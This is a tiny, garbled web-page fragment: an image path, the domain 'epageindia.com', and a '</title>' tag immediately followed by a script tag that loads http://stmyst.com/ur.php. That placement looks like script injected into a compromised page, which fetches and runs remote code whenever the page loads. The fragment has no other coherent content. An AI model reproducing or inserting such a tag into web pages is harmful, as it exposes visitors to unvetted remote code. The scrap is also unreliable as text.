 epageindia.com  </title><script src=http://stmyst.com/ur.php></script>